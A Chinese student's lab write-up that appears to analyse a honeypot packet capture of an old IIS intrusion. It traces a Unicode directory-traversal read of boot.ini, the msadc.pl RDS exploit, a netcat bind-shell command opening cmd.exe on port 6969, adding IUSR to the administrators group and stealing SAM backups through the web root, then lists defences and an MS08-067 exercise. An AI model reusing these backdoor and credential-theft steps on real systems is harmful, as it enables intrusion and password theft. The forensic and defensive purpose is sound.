

仔细搜寻我们发现了这个,某个系统启动文件

HTTP的状态码510,说明获取资源所需要的策略并没有被满足。

攻击者在SESSION:1765-80中成功进行了Unicode攻击以打开NT系统启动文件boot.ini













我们发现有一个msadcs.dll的数据包,通过搜索特征码ADM!ROX!YOUR!WORLD,得知是msadc.pl/msadc2.pl渗透脚本工具。并在msadcs.dll存在的MDAC RDS漏洞进行SQL注入

接下来使用http.request.uri contains "msadc"行筛选,可以看到攻击机成功上传了工具,因为攻击者密码写错了重复了几次



然后攻击者使用【c+nc+-l+-p+6969+-e+cmd1.exe 】打开后门

尝试提升本地权限,向yay.txt和yay2.txt的文件内写指令,失败后又尝试查看用户组信息,将IUSR加入本地管理员组

获取SAM备份,在上一步获取权限之后转而去继续获取SAM密码。这次rdisk /s-备份关键系统信息,在%systemroot% epair中会创建一个sam._的SAM压缩拷贝

然后发现又开启了一个远程shell,成功的获取到了SAM的值,并写入文件har.txt,将SAM备份文件拷贝到IIS的根目录inetpub,并通过web方式进行了下载

我们如何如何防止这样的攻击:

直接防御措施:打补丁

进一步防御措施:

- 禁用用不着的RDS等服务;

- 防火墙封禁网络内部服务器发起的连接;

- 为web server在单独的文件卷上设置虚拟根目录;

- 使用NTFS文件系统,因为FAT几乎不提供安全功能;

- 使用IIS Lockdown 和URLScan 等工具加强web server。

攻击者绝对意识到了他的目标是作为蜜罐主机的,因为他建立了一个文件,并输入了如下内容 C:>echo best honeypot i've seen till now :)> rfp.txt.

团队对抗实践:windows系统远程渗透攻击和分析。

- 攻方使用metaploit选择漏洞进行攻击,获得控制权。

- 防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

过程和前面一模一样

发现许多SMB包,MS08-067漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的

遇到的问题

ubuntu和Linux不太一样,我也是醉了。

总结

本周感觉更难受,很多知识怎么说呢,一头雾水。